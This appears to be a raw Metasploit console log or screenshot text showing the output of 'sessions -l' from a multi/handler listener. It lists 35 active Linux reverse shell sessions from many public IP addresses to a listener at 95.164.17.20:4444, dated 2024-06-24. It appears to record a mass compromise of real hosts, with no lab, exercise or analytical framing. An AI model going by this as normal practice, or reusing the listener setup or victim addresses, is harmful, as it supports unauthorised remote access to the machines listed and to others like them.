 msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
1 shell x64/linux 95.164.17.20:4444 -> 20.118.127.109 (50746) at 2024-06-24
2 shell x64/linux 95.164.17.20:4444 -> 20.114.105.165 (50746) at 2024-06-24
3 shell x64/linux 95.164.17.20:4444 -> 34.143.172.61 (50746) at 2024-06-24
4 shell x64/linux 95.164.17.20:4444 -> 123.58.224.8 (50746) at 2024-06-24
5 shell x64/linux 95.164.17.20:4444 -> 217.33.4.35 (50746) at 2024-06-24
6 shell x64/linux 95.164.17.20:4444 -> 93.190.139.164 (50746) at 2024-06-24
7 shell x64/linux 95.164.17.20:4444 -> 52.248.32.156 (50746) at 2024-06-24
8 shell x64/linux 95.164.17.20:4444 -> 172.211.193.24 (50746) at 2024-06-24
9 shell x64/linux 95.164.17.20:4444 -> 52.204.147.173 (50746) at 2024-06-24
10 shell x64/linux 95.164.17.20:4444 -> 13.251.136.56 (50746) at 2024-06-24
11 shell x64/linux 95.164.17.20:4444 -> 3.17.214.89 (50746) at 2024-06-24
12 shell x64/linux 95.164.17.20:4444 -> 3.108.202.206 (50746) at 2024-06-24
13 shell x64/linux 95.164.17.20:4444 -> 13.43.77.10 (50746) at 2024-06-24
14 shell x64/linux 95.164.17.20:4444 -> 52.183.228.16 (50746) at 2024-06-24
15 shell x64/linux 95.164.17.20:4444 -> 37.187.78.57 (50746) at 2024-06-24
16 shell x64/linux 95.164.17.20:4444 -> 37.186.128.87 (50746) at 2024-06-24
17 shell x64/linux 95.164.17.20:4444 -> 34.68.156.110 (50746) at 2024-06-24
18 shell x64/linux 95.164.17.20:4444 -> 14.232.240.250 (50746) at 2024-06-24
19 shell x64/linux 95.164.17.20:4444 -> 199.94.80.78 (50746) at 2024-06-24
20 shell x64/linux 95.164.17.20:4444 -> 20.114.82.119 (50746) at 2024-06-24
21 shell x64/linux 95.164.17.20:4444 -> 20.88.197.74 (50746) at 2024-06-24
22 shell x64/linux 95.164.17.20:4444 -> 18.132.39.164 (50746) at 2024-06-24
23 shell x64/linux 95.164.17.20:4444 -> 13.42.42.250 (50746) at 2024-06-24
24 shell x64/linux 95.164.17.20:4444 -> 54.159.160.153 (50746) at 2024-06-24
25 shell x64/linux 95.164.17.20:4444 -> 13.127.106.212 (50746) at 2024-06-24
26 shell x64/linux 95.164.17.20:4444 -> 216.125.170.55 (50746) at 2024-06-24
27 shell x64/linux 95.164.17.20:4444 -> 3.223.39.119 (50746) at 2024-06-24
28 shell x64/linux 95.164.17.20:4444 -> 44.205.203.238 (50746) at 2024-06-24
29 shell x64/linux 95.164.17.20:4444 -> 18.170.161.251 (50746) at 2024-06-24
30 shell x64/linux 95.164.17.20:4444 -> 93.190.139.164 (50746) at 2024-06-24
31 shell x64/linux 95.164.17.20:4444 -> 52.6.235.84 (50746) at 2024-06-24
32 shell x64/linux 95.164.17.20:4444 -> 156.54.35.153 (50746) at 2024-06-24
33 shell x64/linux 95.164.17.20:4444 -> 40.119.0.158 (50746) at 2024-06-24
34 shell x64/linux 95.164.17.20:4444 -> 200.1.24.15 (50746) at 2024-06-24
35 shell x64/linux 95.164.17.20:4444 -> 101.200.136.203 (50746) at 2024-06-24